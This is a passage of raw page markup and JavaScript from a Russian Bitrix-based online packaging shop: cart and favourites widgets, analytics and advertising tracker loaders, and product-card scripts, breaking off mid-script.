	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "18.188.36.225"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768625202','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'ea765aa7318f4de83d2d16944b98b7c9'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/main/cphttprequest.js?17488635046104"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script  src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17488635035396"></script>
<script  src="/bitrix/js/currency/core_currency.js?17488635031141"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script >var ajaxMessages = {wait:"Загрузка..."}</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/script.js?174886351482787"></script>
<script  src="/bitrix/components/bitrix/iblock.vote/templates/stars/script.js?17488635006320"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/script.js?17488635143"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/script.js?174886351431618"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
    var parameters_count = $('.parameters--card tr.parameters__item').length;

    if(parameters_count > 4) {
        $('.parameters--card').append('<a href="#" class="show_hide">Все характеристики</a>');
    }

    $('.parameters--card .show_hide').click(function(e){
        e.preventDefault();
        if (!$(this).hasClass('hide_more')) {
            $(this).addClass('hide_more');
            $(this).text('Скрыть характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').css('display','flex');
        }
        else {
            $(this).removeClass('hide_more');
            $(this).text('Все характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').hide();
        }
    });
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });

    $('[class^="js_popup"]').click(function(event){
        event.preventDefault();
        if($(this).hasClass('js_popup_price')) {
            $('#pp-modal_popup_price').addClass('md-show');
        } else if($(this).hasClass('js_popup_payment')) {
            $('#pp-modal_popup_payment').addClass('md-show');
        } else if($(this).hasClass('js_popup_pickup')) {
            $('#pp-modal_popup_pickup').addClass('md-show');
        }
    });
    $('.md-overlay, .block-close').click(function (event) {
        event.preventDefault();
        $('.md-modal-webcube-pp').removeClass('md-show');
    });

    function CallPrint(strid) {
        var page;
        var template;
        $('link').each(function () {
            var stroke =  $(this).attr('href');
            if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/page_(.*)\/page_(.*).css(.*)/)) {
                page = stroke;
                console.log('page = '+page);
            } else if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/template_(.*)\/template_(.*).css(.*)/)) {
                template = stroke;
                console.log('template = '+template);
            }
        });
        var prtContent = document.getElementById(strid);
        var prtCSS = '<link href="'+page+'" type="text/css" rel="stylesheet"><link href="'+template+'" type="text/css" data-template-style="true" rel="stylesheet">';
        console.log(prtCSS);
        setTimeout(() => {
            var WinPrint = window.open('','','left=50,top=50,width=1300,height=720,toolbar=0,scrollbars=1,status=0');
            WinPrint.document.write('');
            WinPrint.document.write(prtCSS);
            WinPrint.document.write(prtContent.innerHTML);
            WinPrint.document.write('');
            WinPrint.document.close();
            WinPrint.focus();
            setTimeout(() => {
            WinPrint.print();
            WinPrint.close();
            prtContent.innerHTML=strOldOne;
            }, 600);
        }, 600);

    }
</script>
<script>
	bx_vo_3_9318_sBq3II = new JCIblockVoteStars({'progressId':'bx_vo_3_9318_sBq3II_progr','ratingId':'bx_vo_3_9318_sBq3II_rating','starsId':'bx_vo_3_9318_sBq3II_stars','ajaxUrl':'/bitrix/components/bitrix/iblock.vote/component.php','checkVoteUrl':'/bitrix/components/bitrix/iblock.vote/ajax.php','ajaxParams':{'SESSION_PARAMS':'8afa78515fc0b39efc99d0510bf6bd0f','PAGE_PARAMS':{'ELEMENT_ID':9318},'AJAX_CALL':'Y'},'siteId':'s1','voteData':{'element':9318,'percent':91.8,'count':86},'readOnly':false});
</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7763','NAME':'Пакеты для шин 110х110, 20 мкм, ПНД, в рулоне 4 шт, черные, прочные','DETAIL_PAGE_URL':'/catalog/khoztovary/pakety-dlya-shin-110-110-pnd-20-mkm-v-rulone-4-sht-prochnye-chernye/','PICT':{'ID':'190253','TIMESTAMP_X':'07.02.2024 20:35:31','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'46294','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/1ca','FILE_NAME':'snlqwb405r503uh71qlqv2z5cvl5we7b.jpeg','ORIGINAL_NAME':'shinblack.jpeg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'78a0a5ac34419f2077bad752558f9917','SRC':'/upload/iblock/1ca/snlqwb405r503uh71qlqv2z5cvl5we7b.jpeg','UNSAFE_SRC':'/upload/iblock/1ca/snlqwb405r503uh71qlqv2z5cvl5we7b.jpeg','SAFE_SRC':'/upload/iblock/1ca/snlqwb405r503uh71qlqv2z5cvl5we7b.jpeg','ALT':'Пакеты для шин 110х110, 20 мкм, ПНД, в рулоне 4 шт, черные, прочные','TITLE':'Пакеты для шин 110х110, 20 мкм, ПНД, в рулоне 4 шт, черные, прочные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'20','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'48.65','UNROUND_PRICE':'48.65','BASE_PRICE':'48.65','PRICE':'48.65','ID':'422','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'48.65 руб.','RATIO_BASE_PRICE':'973','PRINT_RATIO_BASE_PRICE':'973 руб.','PRINT_PRICE':'48.65 руб.','RATIO_PRICE':'973','PRINT_RATIO_PRICE':'973 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'20'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'415':{'ID':'415','RATIO':'20','IS_DEFAULT':'Y','PRODUCT_ID':'7763'}},'ITEM_MEASURE_RATIO_SELECTED':'415','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915','PICT_ID':'bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915_pict','PICT_SLIDER_ID':'bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915_pict_slider','QUANTITY_ID':'bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915_quantity','QUANTITY_UP_ID':'bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915_quant_down','PRICE_ID':'bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915_price','PRICE_OLD_ID':'bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915_price_old','PRICE_TOTAL_ID':'bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915_price_total','BUY_ID':'bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915_buy_link','BASKET_PROP_DIV':'bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915_not_avail','COMPARE_LINK_ID':'bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915_compare_link','SUBSCRIBE_ID':'bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac =
